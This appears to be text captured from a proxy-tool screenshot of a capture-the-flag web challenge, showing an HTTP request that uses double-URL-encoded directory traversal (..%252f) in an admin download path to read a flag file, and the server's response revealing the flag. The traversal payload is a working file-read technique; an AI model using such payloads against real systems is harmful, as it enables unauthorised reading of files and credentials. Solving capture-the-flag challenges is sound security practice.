 Request
Pretty Raw Hex
\n
1 GET /admin/download/..%252f.%252f..%252f.%252f..%252fFLAG/flag.txt
HTTP/2
2 Host: asteroid.sunshinectf.games
3 Cookie: session=
.eJwlzj1qBDEMQOG7uE4hyfqx9zKDLFkkBBKY2a1C7p6BlO-r3k876tzXe3s8z9d-a8dHt
kcbzNLnBBFjXOGCouQ0iIll1CqYDEG5CKyS2ZxywlypA3tQRIyxyr1oBwgRoGOhdRRn22q
oI5cwqqj1zl315lrigTahqN0jr2uf_zd4Z1xnHc_vz_11w_YCh8ouZpGS00TdN-TWjpEIy
CQC1X7_APQoPdc.aNt2lg.bxsFA-lJklw7n8J6eLhRl-T6xhI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://asteroid.sunshinectf.games/admin/lunar_files
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Sat, 27 Sep 2025 19:49:22 GMT
13 If-None-Match: "1759002562.345629-368-1899834102"
14 Priority: u=4
15 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 30 Sep 2025 06:55:46 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 61
6 Content-Disposition: attachment; filename=flag.txt
7 Last-Modified: Sat, 27 Sep 2025 19:49:22 GMT
8 Cache-Control: no-cache
9 Etag: "1759002562.3442385-61-3879153021"
10 Vary: Cookie
11
12 sun{lfi_blacklists_ar3_sOo0o_2O16_8373uhdjehdugyedy89eudioje}